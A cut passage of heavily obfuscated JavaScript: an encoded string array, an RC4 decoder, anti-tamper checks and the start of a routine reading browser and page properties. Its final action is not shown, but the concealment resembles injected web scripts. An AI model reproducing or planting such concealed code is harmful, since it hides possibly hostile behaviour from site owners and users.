\x3d','\x4f\x38\x4f\x64\x59\x68\x7a\x44\x72\x46\x63\x61\x77\x34\x62\x44\x6d\x51\x3d\x3d','\x77\x72\x6e\x44\x71\x38\x4b\x72\x47\x73\x4f\x79\x56\x41\x3d\x3d','\x4a\x38\x4b\x59\x77\x6f\x6a\x44\x69\x42\x76\x44\x6f\x6a\x34\x2b\x66\x6b\x6e\x43\x74\x54\x45\x4b\x77\x71\x33\x43\x6a\x38\x4f\x43\x59\x4d\x4f\x35\x77\x35\x78\x71\x77\x71\x34\x49\x77\x35\x6a\x43\x6f\x45\x6a\x44\x74\x67\x4d\x3d','\x51\x57\x41\x6e','\x77\x70\x54\x44\x6a\x32\x2f\x43\x70\x48\x58\x44\x67\x63\x4f\x6b','\x77\x36\x4e\x49\x49\x79\x58\x43\x6d\x63\x4f\x65','\x77\x71\x37\x44\x6e\x4d\x4f\x6f\x77\x70\x4d\x73\x42\x38\x4b\x74\x77\x36\x44\x43\x67\x38\x4f\x5a\x77\x72\x72\x43\x70\x63\x4b\x71\x77\x36\x6e\x44\x69\x4d\x4f\x6c\x77\x37\x6b\x3d','\x77\x70\x52\x62\x77\x71\x2f\x44\x72\x45\x6c\x73','\x46\x38\x4b\x47\x56\x4d\x4f\x61\x4f\x68\x4e\x51\x4f\x44\x6f\x64','\x77\x6f\x72\x44\x67\x6d\x7a\x43\x71\x6e\x76\x44\x6a\x73\x4f\x6a\x77\x6f\x4d\x31\x48\x43\x62\x43\x73\x33\x4e\x6d\x46\x4d\x4b\x59\x49\x63\x4f\x46\x55\x32\x37\x43\x75\x63\x4f\x63\x4f\x55\x45\x75\x5a\x45\x6a\x44\x6c\x6d\x62\x44\x69\x63\x4f\x34\x77\x34\x55\x6b\x54\x44\x44\x44\x72\x6c\x6c\x41\x56\x41\x3d\x3d','\x63\x57\x76\x43\x67\x38\x4b\x72\x43\x73\x4f\x75\x77\x70\x50\x44\x6b\x52\x34\x74\x64\x4d\x4b\x2f\x53\x51\x3d\x3d','\x4e\x4d\x4f\x47\x62\x68\x66\x44\x6e\x46\x30\x3d','\x4e\x4d\x4f\x47\x62\x68\x66\x44\x6e\x41\x3d\x3d','\x62\x73\x4b\x55\x77\x36\x76\x44\x67\x4d\x4f\x52\x5a\x4d\x4f\x72\x77\x6f\x54\x44\x69\x38\x4b\x2f\x77\x71\x34\x69\x43\x73\x4b\x57\x41\x32\x45\x49\x77\x37\x2f\x43\x6c\x4d\x4b\x30\x61\x63\x4f\x59\x77\x34\x44\x44\x6c\x55\x58\x43\x6b\x4d\x4b\x63\x77\x36\x72\x43\x6a\x44\x62\x43\x75\x63\x4b\x59\x58\x42\x54\x43\x73\x73\x4f\x66\x77\x35\x70\x30\x77\x6f\x63\x3d','\x77\x6f\x52\x51\x77\x71\x50\x44\x72\x58\x78\x34\x77\x36\x6a\x43\x74\x63\x4b\x64\x53\x38\x4f\x39\x46\x63\x4b\x47','\x77\x71\x58\x43\x6c\x4d\x4f\x30\x77\x34\x73\x49\x41\x77\x3d\x3d','\x77\x6f\x55\x74\x77\x72\x72\x43\x67\x48\x63\x3d','\x4d\x6b\x72\x43\x69\x4d\x4f\x7a\x44\x45\x4c\x43\x6e\x69\x72\x44\x67\x52\x37\x43\x70\x73\x4b\x4b\x42\x53\x6b\x4b\x77\x72\x49\x58\x48\x73\x4b\x5a\x77\x36\x44\x44\x6a\x44\x58\x44\x75\x38\x4f\x6f\x77\x34\x6a\x43\x6a\x68\x44\x43\x74\x41\x48\x43\x6e\x45\x76\x44\x6b\x43\x72\x44\x6f\x45\x6c\x49\x77\x72\x6c\x2f\x5a\x51\x3d\x3d','\x50\x38\x4b\x59\x77\x70\x4c\x44\x6c\x42\x6b\x3d','\x5a\x38\x4f\x4b\x77\x6f\x76\x44\x72\x73\x4b\x51\x49\x38\x4f\x36\x5a\x73\x4b\x36\x77\x71\x44\x43\x70\x4d\x4f\x47\x54\x41\x3d\x3d','\x5a\x73\x4f\x7a\x48\x73\x4f\x48\x4f\x56\x59\x3d','\x64\x45\x67\x78\x53\x38\x4b\x59','\x77\x6f\x66\x43\x72\x6d\x50\x43\x6e\x31\x72\x44\x72\x69\x49\x34\x49\x43\x68\x78\x49\x42\x6c\x59\x62\x46\x58\x43\x6f\x58\x7a\x43\x75\x4d\x4f\x35\x77\x37\x58\x43\x6f\x38\x4f\x6b\x77\x36\x58\x44\x68\x51\x55\x58\x77\x71\x55\x63\x66\x77\x64\x52\x52\x4d\x4b\x59\x46\x38\x4b\x46\x77\x6f\x6a\x43\x76\x38\x4f\x30\x46\x73\x4b\x4d\x57\x6e\x78\x47\x77\x35\x5a\x2f','\x77\x37\x38\x6d\x77\x35\x7a\x44\x75\x4d\x4f\x35\x62\x63\x4b\x39','\x77\x72\x55\x56\x56\x63\x4b\x31\x58\x32\x7a\x44\x6c\x4d\x4b\x68\x4e\x63\x4f\x46\x77\x35\x54\x44\x70\x69\x5a\x35\x66\x33\x38\x50\x50\x63\x4b\x69\x77\x34\x2f\x43\x71\x4d\x4f\x39\x77\x70\x4c\x44\x6a\x53\x34\x3d','\x77\x37\x6e\x43\x72\x30\x39\x47\x77\x34\x66\x44\x6c\x31\x45\x71\x77\x35\x4a\x37\x49\x30\x6e\x44\x73\x38\x4b\x75\x77\x35\x6b\x3d','\x59\x47\x35\x66\x45\x67\x45\x3d','\x59\x78\x38\x75\x44\x63\x4b\x62\x77\x6f\x48\x44\x75\x4d\x4b\x6f\x57\x63\x4f\x57\x77\x70\x6b\x4f\x77\x34\x7a\x44\x6d\x51\x66\x43\x71\x63\x4f\x79\x77\x6f\x44\x43\x6a\x4d\x4b\x62\x77\x36\x52\x35\x4e\x4d\x4f\x41\x77\x35\x76\x44\x6b\x38\x4b\x58\x77\x71\x59\x6d\x46\x51\x3d\x3d','\x77\x37\x78\x6f\x58\x63\x4f\x47\x77\x72\x49\x3d','\x64\x63\x4b\x47\x77\x37\x6a\x44\x6d\x38\x4f\x33\x59\x73\x4f\x36\x77\x6f\x58\x44\x6a\x63\x4f\x56\x77\x72\x6f\x6c\x44\x67\x3d\x3d','\x62\x33\x4e\x63\x44\x51\x68\x41','\x77\x70\x7a\x43\x73\x41\x38\x77\x45\x63\x4f\x57\x77\x70\x37\x43\x6e\x38\x4f\x38\x77\x71\x74\x32\x53\x73\x4f\x58\x77\x70\x77\x45\x48\x4d\x4b\x6a\x77\x70\x6c\x6d\x64\x51\x78\x46\x77\x70\x72\x43\x6a\x69\x37\x44\x73\x77\x50\x44\x6b\x4d\x4b\x61\x77\x37\x74\x65\x59\x51\x3d\x3d','\x43\x51\x41\x76\x77\x34\x72\x43\x6d\x77\x3d\x3d','\x77\x6f\x30\x50\x55\x38\x4b\x31\x63\x58\x6a\x44\x6e\x73\x4b\x70\x4e\x63\x4b\x68\x77\x37\x44\x44\x74\x69\x41\x3d','\x77\x35\x55\x44\x49\x47\x4d\x61\x77\x36\x44\x44\x6c\x77\x55\x3d','\x49\x4d\x4f\x46\x77\x35\x76\x44\x6f\x4d\x4f\x6c\x4f\x4d\x4b\x75\x64\x4d\x4f\x35\x77\x70\x6a\x44\x74\x63\x4f\x4f\x48\x6d\x35\x75\x77\x34\x63\x45\x77\x72\x63\x38\x44\x4d\x4b\x7a\x77\x34\x77\x3d','\x4c\x41\x6e\x43\x6d\x4d\x4f\x68\x77\x37\x41\x3d','\x77\x71\x59\x33\x52\x41\x76\x43\x75\x69\x76\x44\x75\x38\x4b\x39\x77\x71\x35\x70\x77\x70\x30\x55\x52\x73\x4b\x76\x49\x38\x4b\x55\x77\x34\x59\x39\x77\x6f\x34\x30\x77\x72\x63\x32\x77\x36\x6a\x44\x71\x30\x42\x6b\x47\x69\x56\x73\x48\x69\x5a\x76\x77\x35\x2f\x44\x6b\x77\x72\x43\x71\x38\x4f\x39\x77\x35\x4c\x44\x70\x38\x4b\x41','\x77\x71\x2f\x44\x6b\x38\x4b\x77\x77\x70\x56\x37\x53\x63\x4f\x6e\x77\x36\x62\x43\x6a\x4d\x4b\x46\x77\x36\x37\x44\x73\x4d\x4f\x31\x77\x6f\x76\x44\x68\x73\x4b\x39\x77\x72\x7a\x43\x67\x45\x33\x43\x73\x63\x4b\x57\x51\x63\x4f\x79\x4c\x73\x4f\x2b\x77\x72\x55\x41\x77\x70\x6e\x43\x73\x63\x4f\x38\x77\x70\x44\x43\x71\x38\x4b\x4d\x58\x38\x4b\x77\x61\x73\x4b\x42\x4e\x4d\x4f\x47\x77\x36\x42\x47\x77\x70\x73\x37\x77\x70\x6a\x44\x6e\x38\x4b\x34\x55\x7a\x70\x57\x77\x35\x34\x55\x66\x4d\x4b\x35\x77\x72\x34\x52\x61\x43\x4c\x43\x76\x46\x6a\x43\x6b\x63\x4f\x56\x77\x37\x54\x43\x67\x47\x44\x43\x71\x77\x3d\x3d','\x77\x71\x77\x65\x77\x71\x63\x3d','\x4f\x6a\x63\x53','\x77\x6f\x48\x43\x70\x42\x73\x71\x41\x73\x4f\x46','\x4e\x32\x62\x43\x72\x41\x3d\x3d','\x59\x73\x4b\x42\x77\x37\x4c\x44\x69\x41\x3d\x3d','\x77\x37\x6c\x2f\x64\x38\x4b\x45','\x53\x46\x4c\x44\x6a\x63\x4b\x79\x45\x4d\x4b\x2b\x77\x35\x58\x43\x72\x42\x76\x44\x69\x53\x6a\x44\x69\x7a\x6b\x3d','\x77\x6f\x34\x79\x77\x72\x77\x3d','\x5a\x55\x67\x7a','\x77\x35\x52\x59\x44\x51\x3d\x3d','\x55\x38\x4f\x4f\x62\x4d\x4b\x46\x51\x6d\x2f\x43\x69\x38\x4b\x52\x77\x35\x35\x74\x66\x69\x31\x49\x4f\x41\x6b\x4d\x77\x70\x54\x43\x6b\x54\x76\x44\x67\x4d\x4b\x4e\x62\x43\x66\x44\x70\x4d\x4f\x50\x77\x71\x77\x66\x4f\x54\x4a\x41\x4e\x52\x7a\x44\x75\x44\x59\x3d','\x77\x71\x54\x43\x72\x6d\x48\x43\x6e\x67\x3d\x3d','\x77\x70\x62\x44\x67\x6e\x54\x43\x70\x33\x50\x44\x67\x67\x3d\x3d','\x66\x51\x73\x72\x44\x41\x3d\x3d','\x77\x72\x42\x77\x77\x70\x77\x3d','\x77\x72\x45\x6a\x77\x71\x34\x3d','\x77\x6f\x45\x70\x77\x71\x6b\x3d','\x4b\x73\x4f\x31\x45\x4d\x4f\x36\x4b\x56\x66\x44\x6f\x6b\x58\x43\x72\x30\x30\x6f','\x56\x42\x42\x4a\x77\x36\x66\x44\x6e\x67\x3d\x3d','\x50\x63\x4b\x57\x77\x71\x33\x44\x6c\x51\x37\x44\x71\x69\x51\x32','\x4f\x63\x4f\x48\x64\x41\x3d\x3d','\x77\x34\x59\x4b\x57\x67\x3d\x3d','\x63\x6d\x6c\x4e\x44\x41\x3d\x3d','\x77\x70\x6e\x43\x6b\x4d\x4b\x74\x77\x70\x44\x43\x76\x41\x3d\x3d','\x77\x70\x7a\x44\x6f\x38\x4f\x58','\x59\x57\x35\x62\x42\x52\x42\x41\x57\x63\x4f\x77\x77\x36\x7a\x44\x6c\x54\x52\x6b\x77\x35\x77\x3d','\x77\x37\x2f\x44\x74\x73\x4f\x48','\x64\x38\x4f\x7a\x48\x41\x3d\x3d','\x61\x77\x67\x71','\x58\x38\x4b\x31\x63\x73\x4f\x57\x4f\x42\x35\x30\x49\x79\x59\x43\x64\x56\x46\x61\x58\x38\x4f\x43\x77\x6f\x31\x41\x77\x71\x35\x33\x47\x4d\x4b\x4d\x77\x6f\x70\x31\x77\x71\x4c\x44\x68\x6d\x45\x44\x43\x31\x62\x43\x75\x46\x56\x42\x4a\x63\x4f\x35','\x77\x37\x58\x43\x75\x6c\x5a\x4f','\x45\x67\x51\x77\x77\x34\x7a\x43\x6e\x31\x6e\x44\x69\x41\x3d\x3d','\x77\x37\x64\x6b\x66\x77\x3d\x3d','\x49\x63\x4f\x64\x59\x52\x33\x44\x6c\x31\x6b\x3d','\x63\x6c\x55\x7a\x55\x4d\x4b\x52\x77\x71\x41\x2b\x77\x34\x45\x3d','\x51\x67\x50\x43\x75\x67\x3d\x3d','\x59\x58\x50\x43\x69\x6d\x4a\x50\x53\x63\x4b\x50','\x77\x36\x35\x6c\x66\x4d\x4b\x41\x4e\x38\x4b\x4a\x59\x44\x4e\x2b','\x77\x34\x37\x44\x6e\x47\x68\x6c\x46\x63\x4b\x76\x41\x51\x3d\x3d','\x77\x72\x50\x43\x6d\x38\x4f\x46','\x77\x34\x73\x4f\x4e\x33\x34\x62\x77\x36\x37\x44\x6b\x51\x64\x71','\x77\x72\x44\x44\x6f\x4d\x4b\x6d\x45\x73\x4f\x69\x57\x63\x4f\x33\x77\x71\x49\x4e\x59\x73\x4f\x55\x77\x71\x76\x44\x73\x30\x70\x35\x77\x6f\x34\x77\x45\x67\x3d\x3d','\x77\x6f\x51\x51\x77\x72\x52\x74','\x77\x71\x63\x55\x77\x72\x52\x63\x77\x70\x62\x43\x76\x6a\x55\x3d','\x62\x67\x58\x44\x67\x4d\x4f\x30\x77\x72\x4c\x43\x6a\x45\x72\x43\x6e\x63\x4b\x6c\x77\x71\x62\x43\x72\x63\x4f\x55\x51\x67\x72\x44\x67\x41\x3d\x3d','\x77\x37\x41\x73\x5a\x78\x5a\x4d','\x51\x63\x4b\x33\x77\x35\x37\x44\x72\x63\x4f\x7a\x51\x38\x4f\x59\x77\x71\x50\x44\x73\x4d\x4f\x62\x77\x70\x41\x64\x49\x73\x4b\x71\x44\x56\x59\x38\x77\x34\x50\x43\x73\x38\x4b\x6b\x58\x63\x4f\x36\x77\x37\x62\x43\x6f\x33\x37\x43\x75\x4d\x4b\x63\x77\x36\x62\x43\x69\x79\x48\x43\x68\x38\x4f\x50\x5a\x6c\x4c\x43\x75\x63\x4f\x48\x77\x35\x42\x32\x77\x6f\x34\x52\x4f\x7a\x4c\x44\x70\x47\x74\x67\x66\x51\x66\x44\x6b\x4d\x4f\x41\x77\x71\x2f\x44\x6c\x4d\x4b\x42\x4b\x63\x4f\x51\x43\x63\x4f\x39\x77\x71\x30\x52\x49\x45\x74\x58\x62\x4d\x4f\x38\x56\x51\x3d\x3d','\x77\x72\x38\x61\x52\x67\x3d\x3d','\x50\x42\x67\x6d','\x5a\x33\x44\x43\x68\x38\x4b\x72\x43\x4d\x4f\x6d\x77\x70\x4c\x44\x6d\x69\x73\x64','\x5a\x33\x44\x43\x68\x38\x4b\x72\x43\x73\x4f\x39','\x77\x37\x56\x57\x42\x51\x3d\x3d','\x77\x34\x48\x43\x72\x63\x4b\x52\x77\x71\x37\x44\x6c\x67\x63\x3d','\x77\x72\x49\x58\x77\x34\x30\x3d','\x77\x35\x67\x43\x77\x35\x30\x3d','\x53\x45\x6a\x44\x69\x63\x4b\x68\x4a\x38\x4b\x30\x77\x37\x54\x43\x70\x54\x2f\x44\x6b\x41\x3d\x3d','\x4d\x6e\x50\x43\x70\x77\x3d\x3d','\x64\x52\x6e\x43\x76\x73\x4f\x63\x77\x72\x5a\x61','\x50\x73\x4f\x30\x47\x41\x3d\x3d','\x77\x36\x41\x30\x61\x67\x31\x35\x77\x71\x63\x3d','\x4b\x53\x73\x55','\x77\x34\x38\x70\x57\x41\x3d\x3d','\x77\x6f\x54\x43\x6f\x54\x45\x3d','\x77\x34\x37\x44\x6d\x32\x64\x6b\x4f\x38\x4b\x33','\x50\x30\x50\x43\x6e\x38\x4f\x6f\x4b\x45\x7a\x43\x6a\x69\x44\x44\x73\x6b\x51\x3d','\x4c\x38\x4b\x53\x77\x35\x62\x43\x67\x63\x4f\x46\x4b\x51\x3d\x3d','\x57\x67\x54\x43\x6a\x41\x3d\x3d','\x77\x70\x4d\x59\x77\x70\x58\x43\x6e\x73\x4f\x48\x45\x77\x3d\x3d','\x43\x54\x50\x43\x6f\x77\x3d\x3d','\x45\x79\x72\x43\x72\x41\x3d\x3d','\x51\x51\x73\x4c','\x77\x71\x55\x38\x77\x35\x33\x43\x6f\x53\x51\x64','\x77\x37\x76\x44\x75\x56\x45\x3d','\x77\x71\x67\x6e\x77\x71\x49\x3d','\x77\x71\x4d\x63\x77\x72\x77\x3d','\x42\x38\x4f\x6c\x51\x77\x3d\x3d','\x77\x71\x77\x33\x77\x72\x6b\x3d','\x48\x41\x6b\x69\x77\x34\x33\x43\x76\x30\x6f\x3d','\x77\x71\x6f\x2f\x77\x70\x6f\x3d','\x77\x36\x5a\x73\x58\x38\x4f\x55\x77\x71\x50\x43\x69\x67\x3d\x3d'];(function(_0x226302,_0x5ce24b){var _0x1fa334=function(_0x320441){while(--_0x320441){_0x226302['\x70\x75\x73\x68'](_0x226302['\x73\x68\x69\x66\x74']());}};var _0x39399f=function(){var _0x13d752={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18cb45,_0x5a5dc9,_0x851be4,_0x161c1b){_0x161c1b=_0x161c1b||{};var _0x42eb72=_0x5a5dc9+'\x3d'+_0x851be4;var _0x5f3cb7=0x0;for(var _0x5f3cb7=0x0,_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];_0x5f3cb7<_0x3c2877;_0x5f3cb7++){var _0x251c67=_0x18cb45[_0x5f3cb7];_0x42eb72+='\x3b\x20'+_0x251c67;var _0x37f28d=_0x18cb45[_0x251c67];_0x18cb45['\x70\x75\x73\x68'](_0x37f28d);_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];if(_0x37f28d!==!![]){_0x42eb72+='\x3d'+_0x37f28d;}}_0x161c1b['\x63\x6f\x6f\x6b\x69\x65']=_0x42eb72;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c058b,_0x4be74e){_0x4c058b=_0x4c058b||function(_0x1bf852){return _0x1bf852;};var _0xda084c=_0x4c058b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4be74e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2c5b6b=function(_0x841d3d,_0x2bffeb){_0x841d3d(++_0x2bffeb);};_0x2c5b6b(_0x1fa334,_0x5ce24b);return _0xda084c?decodeURIComponent(_0xda084c[0x1]):undefined;}};var _0x4e1b08=function(){var _0x4a560b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a560b['\x74\x65\x73\x74'](_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4e1b08;var _0x5bdd6b='';var _0x5f46cd=_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f46cd){_0x13d752['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f46cd){_0x5bdd6b=_0x13d752['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x39399f();}(_0x297a,0x198));var _0xa297=function(_0x226302,_0x5ce24b){_0x226302=_0x226302-0x0;var _0x1fa334=_0x297a[_0x226302];if(_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x55d64c=function(){return this;};var _0x39399f=_0x55d64c();var _0x13d752='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x39399f['\x61\x74\x6f\x62']||(_0x39399f['\x61\x74\x6f\x62']=function(_0x18cb45){var _0x5a5dc9=String(_0x18cb45)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x851be4=0x0,_0x161c1b,_0x42eb72,_0xeac54b=0x0,_0x5f3cb7='';_0x42eb72=_0x5a5dc9['\x63\x68\x61\x72\x41\x74'](_0xeac54b++);~_0x42eb72&&(_0x161c1b=_0x851be4%0x4?_0x161c1b*0x40+_0x42eb72:_0x42eb72,_0x851be4++%0x4)?_0x5f3cb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x161c1b>>(-0x2*_0x851be4&0x6)):0x0){_0x42eb72=_0x13d752['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42eb72);}return _0x5f3cb7;});}());var _0x3c2877=function(_0x251c67,_0x37f28d){var _0x4c058b=[],_0x4be74e=0x0,_0x1bf852,_0xda084c='',_0x2c5b6b='';_0x251c67=atob(_0x251c67);for(var _0x841d3d=0x0,_0x2bffeb=_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x841d3d<_0x2bffeb;_0x841d3d++){_0x2c5b6b+='\x25'+('\x30\x30'+_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x841d3d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x251c67=decodeURIComponent(_0x2c5b6b);for(var _0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4c058b[_0x4e1b08]=_0x4e1b08;}for(_0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08]+_0x37f28d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e1b08%_0x37f28d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;}_0x4e1b08=0x0;_0x4be74e=0x0;for(var _0x4a560b=0x0;_0x4a560b<_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x4a560b++){_0x4e1b08=(_0x4e1b08+0x1)%0x100;_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08])%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;_0xda084c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a560b)^_0x4c058b[(_0x4c058b[_0x4e1b08]+_0x4c058b[_0x4be74e])%0x100]);}return _0xda084c;};_0xa297['\x72\x63\x34']=_0x3c2877;_0xa297['\x64\x61\x74\x61']={};_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5bdd6b=_0xa297['\x64\x61\x74\x61'][_0x226302];if(_0x5bdd6b===undefined){if(_0xa297['\x6f\x6e\x63\x65']===undefined){var _0x5f46cd=function(_0x48942c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48942c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c21e3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c21e3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4e26b5){if(!Boolean(~_0x4e26b5)){return _0x4e26b5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3962b2){for(var _0x595959=0x0,_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x595959<_0x49457a;_0x595959++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3962b2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f46cd(_0xa297)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa297['\x6f\x6e\x63\x65']=!![];}_0x1fa334=_0xa297['\x72\x63\x34'](_0x1fa334,_0x5ce24b);_0xa297['\x64\x61\x74\x61'][_0x226302]=_0x1fa334;}else{_0x1fa334=_0x5bdd6b;}return _0x1fa334;};(function(){var _0x245895=function(){var _0x226302=!![];return function(_0x5ce24b,_0x1fa334){var _0x320441=_0x226302?function(){if(_0x1fa334){var _0x3bd70f=_0x1fa334['\x61\x70\x70\x6c\x79'](_0x5ce24b,arguments);_0x1fa334=null;return _0x3bd70f;}}:function(){};_0x226302=![];return _0x320441;};}();var _0x40cf15={'\x43\x54\x4a':function _0x4746be(_0x3f9e70,_0x10bf21){return _0x3f9e70(_0x10bf21);},'\x58\x52\x53':function _0x5a3e0e(_0x512e2c,_0x337ed1){return _0x512e2c<_0x337ed1;},'\x6a\x67\x79':function _0x2333b1(_0xe6a12f){return _0xe6a12f();},'\x74\x6a\x4b':function _0x3ee1af(_0x1ecfd7,_0x2c3b3d){return _0x1ecfd7+_0x2c3b3d;},'\x4f\x42\x6f':function _0x360789(_0x46ff27,_0x1aef9b){return _0x46ff27/_0x1aef9b;},'\x47\x78\x69':function _0x620535(_0x3f2df3,_0x14408f){return _0x3f2df3===_0x14408f;},'\x49\x45\x5a':function _0x4e0311(_0x35a2c8,_0x3051d9){return _0x35a2c8%_0x3051d9;},'\x6c\x61\x4c':function _0x4ae3f8(_0x318caf,_0x3f9d86){return _0x318caf(_0x3f9d86);},'\x75\x63\x74':function _0x1c87f8(_0x2f1d5d,_0x4c224b){return _0x2f1d5d>_0x4c224b;},'\x4a\x64\x53':function _0x276217(_0x1560bc,_0xe0c43a){return _0x1560bc-_0xe0c43a;},'\x53\x76\x79':function _0x4103ae(_0x50747a,_0x4a6311){return _0x50747a==_0x4a6311;},'\x49\x77\x54':function _0xb8e082(_0x49d301,_0x5a0b63){return _0x49d301==_0x5a0b63;},'\x57\x5a\x77':function _0x282fe0(_0x1dbd05,_0x55260b){return _0x1dbd05==_0x55260b;},'\x54\x72\x65':function _0x53e168(_0x3743bd,_0x30f771){return _0x3743bd!==_0x30f771;},'\x45\x56\x51':function _0x2a7b13(_0x4d3cd,_0x26ea95){return _0x4d3cd(_0x26ea95);},'\x6b\x4d\x52':function _0x3b8c64(_0x57a469){return _0x57a469();},'\x41\x53\x5a':function _0x6cda7(_0x5c71a2,_0x1335ac){return _0x5c71a2+_0x1335ac;},'\x66\x76\x72':function _0x411156(_0x42f20c,_0x42675e){return _0x42f20c+_0x42675e;}};var _0x2dfa=this[_0xa297('0x0', '\x55\x79\x42\x44')];var _0x16900c=_0x2dfa[_0xa297('0x1', '\x68\x78\x38\x6a')];var _0x4ccd3a='';var _0x3293cb='';if(_0x40cf15[_0xa297('0x2', '\x5b\x43\x69\x5a')](typeof _0x2dfa[_0xa297('0x3', '\x52\x38\x46\x59')],_0xa297('0x4', '\x6d\x26\x5b\x56'))){_0x4ccd3a=_0x2dfa[_0xa297('0x5', '\x21\x69\x70\x55')];_0x3293cb=_0x4ccd3a[_0xa297('0x6', '\x6f\x57\x6a\x76')];}var _0x4d3a13=_0x2dfa[_0xa297('0x7', '\x49\x69\x33\x33')];var _0x16677d=_0x2dfa[_0xa297('0x8', '\x55\x77\x4c\x58')];var _0x507b28=new _0x2dfa[_0xa297('0x9', '\x25\x76\x6b\x39')]()[_0xa297('0xa', '\x25\x76\x6b\x39')]();var _0x313b1b='';function _0x261b99(_0x2dce30){var 